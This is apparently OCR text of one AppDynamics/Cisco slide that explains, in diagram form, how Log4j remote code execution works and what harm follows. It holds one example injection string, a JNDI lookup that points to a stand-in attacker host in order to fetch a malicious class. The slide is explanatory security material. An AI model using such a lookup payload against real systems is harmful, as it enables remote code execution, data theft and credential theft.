 How Log4j remote code
execution (RCE) exploits work
JVM
Service with Log4j
vulnerability
${jndi:http://badactor/a}
Malicious
LDAP
Redirect to HTTP
Malicious
HTTP
Malicious Class
Become completely integrated into the application and with same level of trust
Download
and run
malware
Steal, modify,
destroy any
data
Alter
business
transactions
Steal admin
or customer
credentials
APPDYNAMICS
CISCO
AppDynamics is part of Cisco.
© 2020 Cisco and/or its affiliates. All rights reserved. APPDYNAMICS PUBLIC
10